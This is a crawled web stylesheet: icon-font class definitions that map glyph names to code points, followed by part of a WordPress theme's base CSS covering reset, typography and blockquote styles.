.icon-shades-sunglasses:before{content:'\f294'}
.icon-shapes:before{content:'\f1dd'}
.icon-share:before{content:'\f47d'}
.icon-share-alt:before{content:'\f16c'}
.icon-sharealt:before{content:'\f147'}
.icon-sharedfile:before{content:'\f0ef'}
.icon-sharedhosting:before{content:'\f037'}
.icon-sharethree:before{content:'\f414'}
.icon-sheriff:before{content:'\f2a9'}
.icon-shipping:before{content:'\f23f'}
.icon-shopping:before{content:'\f010'}
.icon-shopping-cart:before{content:'\f035'}
.icon-shoppingbag:before{content:'\f273'}
.icon-shortcut:before{content:'\f043'}
.icon-shovel:before{content:'\f290'}
.icon-shredder:before{content:'\f27c'}
.icon-shutdown:before{content:'\f11e'}
.icon-sidebar:before{content:'\f124'}
.icon-signal:before{content:'\f100'}
.icon-sim:before{content:'\f0e1'}
.icon-simalt:before{content:'\f121'}
.icon-skrill:before{content:'\f268'}
.icon-skull:before{content:'\f38d'}
.icon-skype:before{content:'\f141'}
.icon-skypeaway:before{content:'\f39f'}
.icon-skypebusy:before{content:'\f3a0'}
.icon-skypeoffline:before{content:'\f3a1'}
.icon-skypeonline:before{content:'\f39e'}
.icon-smaller:before{content:'\f30b'}
.icon-smf:before{content:'\f062'}
.icon-smile:before{content:'\263a'}
.icon-snow:before{content:'\f22e'}
.icon-snowman:before{content:'\f37c'}
.icon-socialnetwork:before{content:'\f03b'}
.icon-software:before{content:'\f09a'}
.icon-sortbynameascending-atoz:before{content:'\f1c2'}
.icon-sortbynamedescending-ztoa:before{content:'\f1c1'}
.icon-sortbysizeascending:before{content:'\f1c3'}
.icon-sortbysizedescending:before{content:'\f1c4'}
.icon-soundwave:before{content:'\f194'}
.icon-soup:before{content:'\f3d1'}
.icon-spaceinvaders:before{content:'\f352'}
.icon-spades:before{content:'\f2f5'}
.icon-spam:before{content:'\f047'}
.icon-spamalt:before{content:'\f048'}
.icon-spawn:before{content:'\f344'}
.icon-speaker:before{content:'\f372'}
.icon-speed:before{content:'\f40b'}
.icon-spider:before{content:'\f346'}
.icon-spiderman:before{content:'\f347'}
.icon-split:before{content:'\f335'}
.icon-spoon:before{content:'\f213'}
.icon-spray:before{content:'\f1c7'}
.icon-spreadsheet:before{content:'\f0c3'}
.icon-squareapp:before{content:'\f26f'}
.icon-squarebrackets:before{content:'\f0b3'}
.icon-ssh:before{content:'\f04e'}
.icon-sslmanager:before{content:'\f04f'}
.icon-stadium:before{content:'\f3d6'}
.icon-stamp:before{content:'\f242'}
.icon-stampalt:before{content:'\f243'}
.icon-star:before{content:'\f13a'}
.icon-star-empty:before{content:'\f13b'}
.icon-starempty:before{content:'\f2de'}
.icon-starfull:before{content:'\f2e0'}
.icon-starhalf:before{content:'\f2df'}
.icon-steak:before{content:'\f360'}
.icon-steam:before{content:'\f2dd'}
.icon-step-backward:before{content:'\f198'}
.icon-step-forward:before{content:'\f197'}
.icon-sticker:before{content:'\f3f5'}
.icon-stiletto:before{content:'\f429'}
.icon-stockdown:before{content:'\f252'}
.icon-stocks:before{content:'\f250'}
.icon-stockup:before{content:'\f251'}
.icon-stomach:before{content:'\f3e1'}
.icon-stop:before{content:'\f185'}
.icon-stopwatch:before{content:'\f219'}
.icon-storage-box:before{content:'\f011'}
.icon-storagealt-drawer:before{content:'\f012'}
.icon-store:before{content:'\f272'}
.icon-storm:before{content:'\f230'}
.icon-stove:before{content:'\f371'}
.icon-strawberry:before{content:'\f3f3'}
.icon-strikethrough:before{content:'\f1f7'}
.icon-student-school:before{content:'\f288'}
.icon-stumbleupon:before{content:'\f40c'}
.icon-subdomain:before{content:'\f052'}
.icon-submarine:before{content:'\f373'}
.icon-subscript:before{content:'\f1ea'}
.icon-subtractshape:before{content:'\f1fe'}
.icon-sum:before{content:'\f33b'}
.icon-sun-day:before{content:'\f206'}
.icon-sunnysideup:before{content:'\f365'}
.icon-superman:before{content:'\f33f'}
.icon-superscript:before{content:'\f1eb'}
.icon-support:before{content:'\f013'}
.icon-supportalt:before{content:'\f014'}
.icon-switch:before{content:'\f28a'}
.icon-switchoff:before{content:'\f32d'}
.icon-switchoffalt:before{content:'\f28e'}
.icon-switchon:before{content:'\f32c'}
.icon-switchonalt:before{content:'\f28d'}
.icon-sword:before{content:'\f2ed'}
.icon-sync:before{content:'\f0bd'}
.icon-syncalt:before{content:'\f11c'}
.icon-synckeeplocal:before{content:'\f33e'}
.icon-synckeepserver:before{content:'\f33d'}
.icon-syringe-antivirus:before{content:'\f0a9'}
.icon-tablet:before{content:'\f118'}
.icon-tabletennis-pingpong:before{content:'\f2f0'}
.icon-taco:before{content:'\f3cd'}
.icon-tag:before{content:'\f032'}
.icon-tagalt-pricealt:before{content:'\f264'}
.icon-tags:before{content:'\f482'}
.icon-tagvertical:before{content:'\f15f'}
.icon-tank:before{content:'\f423'}
.icon-target:before{content:'\f2a6'}
.icon-taskmanager-logprograms:before{content:'\f04b'}
.icon-tasks:before{content:'\f0e0'}
.icon-taxi:before{content:'\f3a4'}
.icon-tea:before{content:'\f3cb'}
.icon-teapot:before{content:'\f42c'}
.icon-telescope:before{content:'\f3ef'}
.icon-temperature-thermometer:before{content:'\f20d'}
.icon-temperaturealt-thermometeralt:before{content:'\f20e'}
.icon-tennis:before{content:'\f2ea'}
.icon-tent-camping:before{content:'\f215'}
.icon-terminal:before{content:'\f114'}
.icon-tethering:before{content:'\f0f1'}
.icon-tetrisone:before{content:'\f34b'}
.icon-tetristhree:before{content:'\f34d'}
.icon-tetristwo:before{content:'\f34c'}
.icon-text-height:before{content:'\f1f8'}
.icon-text-width:before{content:'\f1f9'}
.icon-th:before{content:'\f110'}
.icon-th-large:before{content:'\f112'}
.icon-th-list:before{content:'\f113'}
.icon-theather:before{content:'\f39c'}
.icon-theme-style:before{content:'\f041'}
.icon-thissideup:before{content:'\f41d'}
.icon-threecolumns:before{content:'\f1ab'}
.icon-thumbs-down:before{content:'\f139'}
.icon-thumbs-up:before{content:'\f138'}
.icon-ticket:before{content:'\f3dc'}
.icon-tictactoe:before{content:'\f39a'}
.icon-tie-business:before{content:'\2040'}
.icon-time:before{content:'\f210'}
.icon-timeline:before{content:'\f253'}
.icon-tint:before{content:'\f208'}
.icon-toast:before{content:'\f2ad'}
.icon-toiletpaper:before{content:'\f384'}
.icon-tooth:before{content:'\f3de'}
.icon-toothbrush:before{content:'\f385'}
.icon-tophat:before{content:'\f3f0'}
.icon-torigate:before{content:'\f411'}
.icon-touchpad:before{content:'\f115'}
.icon-trafficlight:before{content:'\f22a'}
.icon-transform:before{content:'\f1a6'}
.icon-trash:before{content:'\f0ce'}
.icon-trashempty:before{content:'\f0cf'}
.icon-trashfull:before{content:'\f0d0'}
.icon-travel:before{content:'\f422'}
.icon-treediagram:before{content:'\f0ec'}
.icon-treeornament:before{content:'\f37e'}
.icon-triangle:before{content:'\25b3'}
.icon-tron:before{content:'\f34f'}
.icon-trophy:before{content:'\f2d7'}
.icon-truck:before{content:'\f211'}
.icon-trumpet:before{content:'\f375'}
.icon-tumblr:before{content:'\f164'}
.icon-tv:before{content:'\f1a4'}
.icon-twitter:before{content:'\f16a'}
.icon-twocolumnsleft:before{content:'\f1a9'}
.icon-twocolumnsleftalt:before{content:'\f1aa'}
.icon-twocolumnsright:before{content:'\f1a7'}
.icon-twocolumnsrightalt:before{content:'\f1a8'}
.icon-ubuntu:before{content:'\f120'}
.icon-umbrella:before{content:'\f218'}
.icon-underline:before{content:'\f1f6'}
.icon-undo:before{content:'\f32a'}
.icon-unlock:before{content:'\f0bf'}
.icon-upleft:before{content:'\f302'}
.icon-upload:before{content:'\f47a'}
.icon-uploadalt:before{content:'\f11b'}
.icon-upright:before{content:'\f303'}
.icon-uptime:before{content:'\f017'}
.icon-usb:before{content:'\f10d'}
.icon-usbalt:before{content:'\f10e'}
.icon-usbplug:before{content:'\f10f'}
.icon-user:before{content:'\f133'}
.icon-userfilter:before{content:'\f05d'}
.icon-usfootball:before{content:'\f2ec'}
.icon-value-coins:before{content:'\f018'}
.icon-vector:before{content:'\f1b6'}
.icon-vendetta:before{content:'\f3c5'}
.icon-video:before{content:'\f17d'}
.icon-viking:before{content:'\f379'}
.icon-vimeo:before{content:'\f168'}
.icon-vinyl:before{content:'\f0cc'}
.icon-violin:before{content:'\f1a5'}
.icon-virus:before{content:'\f0a8'}
.icon-visa:before{content:'\f3c2'}
.icon-visitor:before{content:'\f097'}
.icon-vlc-cone:before{content:'\f192'}
.icon-voice:before{content:'\f18c'}
.icon-volume-down:before{content:'\f0e3'}
.icon-volume-off:before{content:'\f0e4'}
.icon-volume-up:before{content:'\f0e2'}
.icon-vps:before{content:'\f025'}
.icon-wacom:before{content:'\f1bb'}
.icon-walle:before{content:'\f3bc'}
.icon-wallet:before{content:'\e000'}
.icon-warcraft:before{content:'\f3bf'}
.icon-warmedal:before{content:'\f2e4'}
.icon-warning-sign:before{content:'\f316'}
.icon-washer:before{content:'\f39b'}
.icon-watch:before{content:'\f378'}
.icon-watertap-plumbing:before{content:'\f22d'}
.icon-wave-sea:before{content:'\f23c'}
.icon-wavealt-seaalt:before{content:'\f23b'}
.icon-webcam:before{content:'\f0fe'}
.icon-webcamalt:before{content:'\f129'}
.icon-webhostinghub:before{content:'\f031'}
.icon-webmail:before{content:'\f045'}
.icon-webpage:before{content:'\f033'}
.icon-webplatform:before{content:'\f3c3'}
.icon-websitealt:before{content:'\f01c'}
.icon-websitebuilder:before{content:'\f034'}
.icon-weight:before{content:'\f430'}
.icon-westernunion:before{content:'\f26a'}
.icon-wheel:before{content:'\f228'}
.icon-wheelchair:before{content:'\f3fe'}
.icon-whistle:before{content:'\f3d8'}
.icon-whmcs:before{content:'\f066'}
.icon-wifi:before{content:'\f0ff'}
.icon-wind:before{content:'\f41b'}
.icon-windleft:before{content:'\f424'}
.icon-windows:before{content:'\f019'}
.icon-windright:before{content:'\f425'}
.icon-wine:before{content:'\f238'}
.icon-wizard:before{content:'\f03c'}
.icon-wizardalt:before{content:'\f1fb'}
.icon-wizardhat:before{content:'\f337'}
.icon-woman-female:before{content:'\f2a2'}
.icon-women:before{content:'\f24d'}
.icon-wordpress:before{content:'\f074'}
.icon-wrench:before{content:'\f05b'}
.icon-wrenchalt:before{content:'\f2b2'}
.icon-xbox:before{content:'\f353'}
.icon-xmen:before{content:'\f345'}
.icon-yahoo:before{content:'\f151'}
.icon-yen:before{content:'\00a5'}
.icon-yenalt:before{content:'\f25d'}
.icon-yinyang:before{content:'\262f'}
.icon-youtube:before{content:'\f142'}
.icon-zelda:before{content:'\f3b8'}
.icon-zikula:before{content:'\f0ac'}
.icon-zip:before{content:'\f116'}
.icon-zodiac-aquarius:before{content:'\f3b4'}
.icon-zodiac-aries:before{content:'\f3aa'}
.icon-zodiac-cancer:before{content:'\f3ad'}
.icon-zodiac-capricorn:before{content:'\f3b3'}
.icon-zodiac-gemini:before{content:'\f3ac'}
.icon-zodiac-leo:before{content:'\f3ae'}
.icon-zodiac-libra:before{content:'\f3b0'}
.icon-zodiac-pisces:before{content:'\f3b5'}
.icon-zodiac-sagitarius:before{content:'\f3b2'}
.icon-zodiac-scorpio:before{content:'\f3b1'}
.icon-zodiac-taurus:before{content:'\f3ab'}
.icon-zodiac-virgo:before{content:'\f3af'}
.icon-zoom-in:before{content:'\f320'}
.icon-zoom-out:before{content:'\f321'}
.icon-vk:before{content:'\f34e'}
.icon-bitcoin:before{content:'\f584'}
.icon-rouble:before{content:'\f4ca'}
.icon-phpnuke:before{content:'\f48c'}
.icon-modx:before{content:'\f48d'}
.icon-eoneohseven:before{content:'\f48e'}
.icon-subrion:before{content:'\f48f'}
.icon-typothree:before{content:'\f490'}
.icon-tikiwiki:before{content:'\f491'}
.icon-pligg:before{content:'\f492'}
.icon-pyrocms:before{content:'\f493'}
.icon-mambo:before{content:'\f494'}
.icon-contao:before{content:'\f495'}
.icon-crackedegg:before{content:'\f496'}
.icon-coffeecupalt:before{content:'\f497'}
.icon-reademailalt:before{content:'\f498'}
.icon-train:before{content:'\f499'}
.icon-shoebox:before{content:'\f49a'}
.icon-bathtub:before{content:'\f49b'}
.icon-ninegag:before{content:'\f49c'}
.icon-pebble:before{content:'\f49d'}
.icon-musicthree:before{content:'\f49e'}
.icon-stairsup:before{content:'\f49f'}
.icon-stairsdown:before{content:'\f4a0'}
.icon-bookalt:before{content:'\f4a1'}
.icon-programclose:before{content:'\f4a2'}
.icon-programok:before{content:'\f4a3'}
.icon-splitalt:before{content:'\f4a4'}
.icon-solarsystem:before{content:'\f4a5'}
.icon-honeycomb:before{content:'\f4a6'}
.icon-tools:before{content:'\f4a7'}
.icon-xoops:before{content:'\f4a8'}
.icon-pixie:before{content:'\f4a9'}
.icon-dotclear:before{content:'\f4aa'}
.icon-impresscms:before{content:'\f4ab'}
.icon-saurus:before{content:'\f4ac'}
.icon-impresspages:before{content:'\f4ad'}
.icon-monstra:before{content:'\f4ae'}
.icon-snews:before{content:'\f4af'}
.icon-jcore:before{content:'\f4b0'}
.icon-silverstripe:before{content:'\f4b1'}
.icon-btwoevolution:before{content:'\f4b2'}
.icon-nucleus:before{content:'\f4b3'}
.icon-symphony:before{content:'\f4b5'}
.icon-vanillacms:before{content:'\f4b6'}
.icon-bbpress:before{content:'\f4b7'}
.icon-phpbbalt:before{content:'\f4b8'}
.icon-chyrp:before{content:'\f4b9'}
.icon-pivotx:before{content:'\f4ba'}
.icon-pagecookery:before{content:'\f4bb'}
.icon-moviereelalt:before{content:'\f4bc'}
.icon-cassettealt:before{content:'\f4bd'}
.icon-photobucket:before{content:'\f4be'}
.icon-technorati:before{content:'\f4bf'}
.icon-theverge:before{content:'\f4c0'}
.icon-stacks:before{content:'\f4c1'}
.icon-dotlist:before{content:'\f4c2'}
.icon-numberlist:before{content:'\f4c3'}
.icon-indentleft:before{content:'\f4c4'}
.icon-indentright:before{content:'\f4c5'}
.icon-fblike:before{content:'\f4c6'}
.icon-fbdislike:before{content:'\f4c7'}
.icon-sale:before{content:'\f4c8'}
.icon-sharetronix:before{content:'\f4c9'}
.icon-markerdown:before{content:'\f4cb'}
.icon-markerup:before{content:'\f4cc'}
.icon-markerleft:before{content:'\f4cd'}
.icon-markerright:before{content:'\f4ce'}
.icon-bookmarkalt:before{content:'\f4cf'}
.icon-calendarthree:before{content:'\f4d0'}
.icon-wineglass:before{content:'\f4d1'}
.icon-slidersoff:before{content:'\f4d2'}
.icon-slidersmiddle:before{content:'\f4d3'}
.icon-slidersfull:before{content:'\f4d4'}
.icon-slidersdesc:before{content:'\f4d5'}
.icon-slidersasc:before{content:'\f4d6'}
.icon-slideronefull:before{content:'\f4d7'}
.icon-slidertwofull:before{content:'\f4d8'}
.icon-sliderthreefull:before{content:'\f4d9'}
.icon-noborders:before{content:'\f4da'}
.icon-bottomborder:before{content:'\f4db'}
.icon-topborder:before{content:'\f4dc'}
.icon-leftborder:before{content:'\f4dd'}
.icon-rightborder:before{content:'\f4de'}
.icon-horizontalborder:before{content:'\f4df'}
.icon-verticalborder:before{content:'\f4e0'}
.icon-outerborders:before{content:'\f4e1'}
.icon-innerborders:before{content:'\f4e2'}
.icon-fullborders:before{content:'\f4e3'}
.icon-networksignalalt:before{content:'\f4e4'}
.icon-resizeverticalalt:before{content:'\f4e5'}
.icon-resizehorizontalalt:before{content:'\f4e6'}
.icon-moneyalt:before{content:'\f4e7'}
.icon-fontcase:before{content:'\f4e8'}
.icon-playstation:before{content:'\f4e9'}
.icon-cube:before{content:'\f4ea'}
.icon-sphere:before{content:'\f4eb'}
.icon-ceilinglight:before{content:'\f4ec'}
.icon-chandelier:before{content:'\f4ed'}
.icon-details:before{content:'\f4ee'}
.icon-detailsalt:before{content:'\f4ef'}
.icon-bullet:before{content:'\f4f0'}
.icon-gun:before{content:'\f4f1'}
.icon-processorthree:before{content:'\f4f2'}
.icon-world:before{content:'\f4f3'}
.icon-statistics:before{content:'\f4f4'}
.icon-shoppingcartalt:before{content:'\f4f5'}
.icon-microphonealt:before{content:'\f4f6'}
.icon-routeralt:before{content:'\f4f7'}
.icon-shell:before{content:'\f4f8'}
.icon-squareplay:before{content:'\f4f9'}
.icon-squarestop:before{content:'\f4fa'}
.icon-squarepause:before{content:'\f4fb'}
.icon-squarerecord:before{content:'\f4fc'}
.icon-squareforward:before{content:'\f4fd'}
.icon-squareback:before{content:'\f4fe'}
.icon-squarenext:before{content:'\f4ff'}
.icon-squareprevious:before{content:'\f500'}
.icon-mega:before{content:'\f501'}
.icon-charliechaplin:before{content:'\f502'}
.icon-popcorn:before{content:'\f503'}
.icon-fatarrowright:before{content:'\f504'}
.icon-fatarrowleft:before{content:'\f505'}
.icon-fatarrowdown:before{content:'\f506'}
.icon-fatarrowup:before{content:'\f507'}
.icon-shirtbutton:before{content:'\f508'}
.icon-shirtbuttonalt:before{content:'\f509'}
.icon-cuckooclock:before{content:'\f50a'}
.icon-lens:before{content:'\f50b'}
.icon-voltage:before{content:'\f50c'}
.icon-planealt:before{content:'\f50d'}
.icon-busalt:before{content:'\f50e'}
.icon-lipstick:before{content:'\f50f'}
.icon-plantalt:before{content:'\f510'}
.icon-paperboat:before{content:'\f511'}
.icon-texture:before{content:'\f512'}
.icon-dominoone:before{content:'\f513'}
.icon-dominotwo:before{content:'\f514'}
.icon-dominothree:before{content:'\f515'}
.icon-dominofour:before{content:'\f516'}
.icon-dominofive:before{content:'\f517'}
.icon-dominosix:before{content:'\f518'}
.icon-dominoseven:before{content:'\f519'}
.icon-dominoeight:before{content:'\f51a'}
.icon-dominonine:before{content:'\f51b'}
.icon-connected:before{content:'\f51c'}
.icon-connectedpc:before{content:'\f51d'}
.icon-musicsheet:before{content:'\f51e'}
.icon-rdio:before{content:'\f51f'}
.icon-spotify:before{content:'\f520'}
.icon-deviantart:before{content:'\f521'}
.icon-yelp:before{content:'\f522'}
.icon-behance:before{content:'\f523'}
.icon-nfc:before{content:'\f524'}
.icon-earbudsalt:before{content:'\f525'}
.icon-earbuds:before{content:'\f526'}
.icon-amazon:before{content:'\f527'}
.icon-openid:before{content:'\f528'}
.icon-digg:before{content:'\f529'}
.icon-retweet:before{content:'\f52a'}
.icon-moonnew:before{content:'\f52b'}
.icon-moonwaxingcrescent:before{content:'\f52c'}
.icon-moonfirstquarter:before{content:'\f52d'}
.icon-moonwaxinggibbous:before{content:'\f52e'}
.icon-moonfull:before{content:'\f52f'}
.icon-moonwaninggibbous:before{content:'\f530'}
.icon-moonthirdquarter:before{content:'\f531'}
.icon-moonwaningcrescent:before{content:'\f532'}
.icon-planet:before{content:'\f533'}
.icon-sodacup:before{content:'\f534'}
.icon-cocktail:before{content:'\f535'}
.icon-church:before{content:'\f536'}
.icon-mosque:before{content:'\f537'}
.icon-comedy:before{content:'\f538'}
.icon-tragedy:before{content:'\f539'}
.icon-bacon:before{content:'\f53a'}
.icon-trailor:before{content:'\f53b'}
.icon-tshirt:before{content:'\f53c'}
.icon-design:before{content:'\f53d'}
.icon-spiderweb:before{content:'\f53e'}
.icon-fireplace:before{content:'\f53f'}
.icon-tallglass:before{content:'\f540'}
.icon-grapes:before{content:'\f541'}
.icon-biohazard:before{content:'\f542'}
.icon-directions:before{content:'\f543'}
.icon-equalizerthree:before{content:'\f544'}
.icon-mountains:before{content:'\f545'}
.icon-bing:before{content:'\f546'}
.icon-windowseight:before{content:'\f547'}
.icon-microsoftoffice:before{content:'\f548'}
.icon-salealt:before{content:'\f549'}
.icon-purse:before{content:'\f54a'}
.icon-chickenalt:before{content:'\f54b'}
.icon-podium:before{content:'\f54c'}
.icon-findfriends:before{content:'\f54d'}
.icon-microphonethree:before{content:'\f54e'}
.icon-workshirt:before{content:'\f54f'}
.icon-donotdisturb:before{content:'\f550'}
.icon-addtags:before{content:'\f551'}
.icon-removetags:before{content:'\f556'}
.icon-carbattery:before{content:'\f557'}
.icon-debug:before{content:'\f554'}
.icon-trojan:before{content:'\f555'}
.icon-molecule:before{content:'\f556'}
.icon-safetygoggles:before{content:'\f557'}
.icon-leather:before{content:'\f558'}
.icon-teddybear:before{content:'\f559'}
.icon-stroller:before{content:'\f55a'}
.icon-circleplay:before{content:'\f55b'}
.icon-circlestop:before{content:'\f55c'}
.icon-circlepause:before{content:'\f55d'}
.icon-circlerecord:before{content:'\f55e'}
.icon-circleforward:before{content:'\f55f'}
.icon-circlebackward:before{content:'\f560'}
.icon-circlenext:before{content:'\f561'}
.icon-circleprevious:before{content:'\f562'}
.icon-circleplayempty:before{content:'\f563'}
.icon-circlestopempty:before{content:'\f564'}
.icon-circlepauseempty:before{content:'\f565'}
.icon-circlerecordempty:before{content:'\f566'}
.icon-circleforwardempty:before{content:'\f567'}
.icon-circlebackwardempty:before{content:'\f568'}
.icon-circlenextempty:before{content:'\f569'}
.icon-circlepreviousempty:before{content:'\f56a'}
.icon-belt:before{content:'\f56b'}
.icon-bait:before{content:'\f56c'}
.icon-manalt:before{content:'\f56d'}
.icon-womanalt:before{content:'\f56e'}
.icon-clover:before{content:'\f56f'}
.icon-pacifier:before{content:'\f570'}
.icon-calcplus:before{content:'\f571'}
.icon-calcminus:before{content:'\f572'}
.icon-calcmultiply:before{content:'\f573'}
.icon-calcdivide:before{content:'\f574'}
.icon-calcequals:before{content:'\f575'}
.icon-city:before{content:'\f576'}
.icon-hdvideo:before{content:'\f577'}
.icon-horizontalexpand:before{content:'\f578'}
.icon-horizontalcontract:before{content:'\f579'}
.icon-radar:before{content:'\f57a'}
.icon-threed:before{content:'\f57b'}
.icon-flickralt:before{content:'\f57c'}
.icon-pattern:before{content:'\f57d'}
.icon-elevator:before{content:'\f57e'}
.icon-escalator:before{content:'\f57f'}
.icon-portrait:before{content:'\f580'}
.icon-cigar:before{content:'\f581'}
.icon-dropbox:before{content:'\f582'}
.icon-origami:before{content:'\f583'}
.icon-opensource:before{content:'\f585'}
.icon-redaxscript:before{content:'\f586'}
.icon-mahara:before{content:'\f587'}
.icon-forkcms:before{content:'\f588'}
.icon-pimcore:before{content:'\f589'}
.icon-bigace:before{content:'\f58a'}
.icon-aef:before{content:'\f58b'}
.icon-punbb:before{content:'\f58c'}
.icon-phorum:before{content:'\f58d'}
.icon-fluxbb:before{content:'\f58e'}
.icon-minibb:before{content:'\f58f'}
.icon-zenphoto:before{content:'\f590'}
.icon-fourimages:before{content:'\f591'}
.icon-plogger:before{content:'\f592'}
.icon-jcow:before{content:'\f593'}
.icon-elgg:before{content:'\f594'}
.icon-etano:before{content:'\f595'}
.icon-openclassifieds:before{content:'\f596'}
.icon-osclass:before{content:'\f597'}
.icon-openx:before{content:'\f598'}
.icon-phplist:before{content:'\f599'}
.icon-roundcube:before{content:'\f59a'}
.icon-pommo:before{content:'\f59b'}
.icon-webinsta:before{content:'\f59c'}
.icon-limesurvey:before{content:'\f59d'}
.icon-fengoffice:before{content:'\f59e'}
.icon-eyeos:before{content:'\f59f'}
.icon-dotproject:before{content:'\f5a0'}
.icon-collabtive:before{content:'\f5a1'}
.icon-projectpier:before{content:'\f5a2'}
.icon-taskfreak:before{content:'\f5a3'}
.icon-eventum:before{content:'\f5a4'}
.icon-traq:before{content:'\f5a5'}
.icon-mantisbugtracker:before{content:'\f5a6'}
.icon-oscommerce:before{content:'\f5a7'}
.icon-zencart:before{content:'\f5a8'}
.icon-tomatocart:before{content:'\f5a9'}
.icon-boxbilling:before{content:'\f5aa'}
.icon-zurmo:before{content:'\f5ab'}
.icon-orangehrm:before{content:'\f5ac'}
.icon-vtiger:before{content:'\f5ad'}
.icon-mibew:before{content:'\f5ae'}
.icon-phpmyfaq:before{content:'\f5af'}
.icon-yiiframework:before{content:'\f5b0'}
.icon-zendframework:before{content:'\f5b1'}
.icon-fuelphp:before{content:'\f5b2'}
.icon-kohana:before{content:'\f5b3'}
.icon-smarty:before{content:'\f5b4'}
.icon-sidu:before{content:'\f5b5'}
.icon-simplepie:before{content:'\f5b6'}
.icon-projectsend:before{content:'\f5b7'}
.icon-extjs:before{content:'\f5b8'}
.icon-raphael:before{content:'\f5b9'}
.icon-sizzle:before{content:'\f5ba'}
.icon-yui:before{content:'\f5bb'}
.icon-scissorsalt:before{content:'\f5bc'}
.icon-cuthere:before{content:'\f5bd'}
.icon-coinsalt:before{content:'\f5be'}
.icon-parkingmeter:before{content:'\f5bf'}
.icon-treethree:before{content:'\f5c0'}
.icon-packarchive:before{content:'\f5c1'}
.icon-unpackarchive:before{content:'\f5c2'}
.icon-terminalalt:before{content:'\f5c3'}
.icon-jersey:before{content:'\f5c4'}
.icon-vial:before{content:'\f5c5'}
.icon-noteslist:before{content:'\f5c6'}
.icon-notestasks:before{content:'\f5c7'}
.icon-notesdate:before{content:'\f5c8'}
.icon-noteslocation:before{content:'\f5c9'}
.icon-noteslistalt:before{content:'\f5ca'}
.icon-notestasksalt:before{content:'\f5cb'}
.icon-notesdatealt:before{content:'\f5cc'}
.icon-noteslocationalt:before{content:'\f5cd'}
.icon-useralt:before{content:'\f5ce'}
.icon-adduseralt:before{content:'\f5cf'}
.icon-removeuseralt:before{content:'\f5d0'}
.icon-banuseralt:before{content:'\f5d1'}
.icon-banuser:before{content:'\f5d2'}
.icon-paintrollalt:before{content:'\f5d3'}
.icon-textcursor:before{content:'\f5d4'}
.icon-textfield:before{content:'\f5d5'}
.icon-precisecursor:before{content:'\f5d6'}
.icon-brokenlink:before{content:'\f5d7'}
.icon-bookmarkthree:before{content:'\f5d8'}
.icon-bookmarkfour:before{content:'\f5d9'}
.icon-warmedalalt:before{content:'\f5da'}
.icon-thinking:before{content:'\f5db'}
.icon-commentlove:before{content:'\f5dc'}
.icon-commentsmiley:before{content:'\f5dd'}

--- FILE ---
content_type: text/css
request_url: https://www.onetouchsms.in/wp-content/themes/pro/css/base.css
body_size: 6532
content:
/***** Reset & Basics *****/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video {
border:0;
font-size:100%;
font:inherit;
vertical-align:baseline;
margin:0;
padding:0;
}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
display:block;
}

body {
line-height:1;
}

blockquote,q {
quotes:none;
}

blockquote:before,blockquote:after,q:before,q:after {
content:none;
}

table {
border-collapse:collapse;
border-spacing:0;
}
	
html {
overflow:0;
}

/***** Typography *****/
h1,h2,h3,h4,h5,h6 {
font-family: 'Roboto', Helvetica, Arial;
font-weight:300;
padding:0;
color:#3b5166;
text-rendering: optimizeLegibility;
margin-top: 0.2em;
margin-bottom: 0.5em;
line-height: 1.2125em;
}

h1 a,h2 a,h3 a,h4 a,h5 a,h6 a {font-weight:inherit;}

h1 {font-size: 32px;}
h2 {font-size: 28px;}
h3 {font-size: 24px;}
h4 {font-size: 22px;}
h5 {font-size: 20px;}
h6 {font-size: 18px;}

p {margin: 0 0 15px;}


sup,sub {
height:0;
line-height:1px;
vertical-align:baseline;
position:relative;
}

address {
display: block;
margin-bottom: 20px;
font-style: normal;
line-height: 22px;
}

sup {bottom:1px;}
sub {top:1px;font-size:.6em;}
em {font-style:italic;}
strong {font-weight: bold; line-height: inherit;}
small {font-size:80%;}

.text-warning {color: #c09853;}
.text-error {color: #b94a48;}
.text-info {color: #2f87aa;}
.text-success {color: #94ba65;}

.punctuation {
font-size: 11px;
text-transform: uppercase;
font-family: "Segoe UI", "helvetica neue", arial, sans-serif;
color: #a1a1a1;
font-weight: normal;
font-style:normal !important;
margin-left:3px;
position:relative;
top:-1px;
}


.smallmargin-bottom {margin-bottom:4px !important;}
.smallmargin-bottom2 {margin-bottom:-5px !important;}
.smallmargin-bottom3 {margin-bottom:-15px !important;}
.smallmargin-top {margin-top:4px !important;}
.smallmargin-top2 {margin-top:-7px !important;}
.smallmargin-top3 {margin-top:-14px !important;}
.margin-top {margin-top:20px !important;}
.margin-top2 {margin-top:40px !important;}
.margin-bottom {margin-bottom:15px !important;}
.margin-bottom2 {margin-bottom:35px !important;}
.margin-right{margin-right:10px;}
.big-heading {font-size:46px;}
.handwrite {
font-family: "Pacifico", Helvetica, Arial, sans-serif !important;
text-transform:none !important;	
}
.midtext {font-size:22px; margin-right:10px;}
.white-text{color:#fff;}

/***** Blockquotes *****/
blockquote, blockquote p {
font-size:14px;
font-family:Georgia, "Times New Roman", Times, serif;
line-height:26px;
color:#9c9c9c;
font-style:italic;
}

blockquote:before {
font-family:'WebHostingHub-Glyphs' !important; 
background:none;
width:0px; 
height:0px;
font-style:normal; 
color:#c8c8c8; 
content:'\f328'; 
font-size:20px; 
position:relative; 
top:3px;
left:-30px;
float:left;
}

blockquote {
padding-left:32px;
float:left;
}

blockquote cite {
display:block;
font-size:13px;
color:#8c8c8c;
}

blockquote cite:before {
content:"\2014 \0020";
}

blockquote cite a,blockquote cite a:visited,blockquote cite a:visited {
color:#555;
}

blockquote span {
width:15px;
display:inline-block;
}
	
/***** Pullquotes *****/
.pullquote_right,.pullquote_left {
color:#9c9c9c;
float:right;
font-family:Georgia, "Times New Roman", Times, serif;
font-size:15px;
letter-spacing:0;
margin-bottom:0;
margin-top:9px;
margin-left:15px;
padding-left:15px;
width:50%;
font-style:italic;
line-height:26px;
border-left:2px solid #ccc;
}

.pullquote_left {
border-right:2px solid #ccc;
border-left:none;
float:left;
margin-left:0;
margin-right:15px;
padding-left:0;
padding-right:15px;
}

/***** Horizontal Line *****/
hr {
border: solid #e6e6e6;
border-width: 4px 0 0;
clear: both;
margin: 1.25em 0 1.1875em;
height: 0; 
}

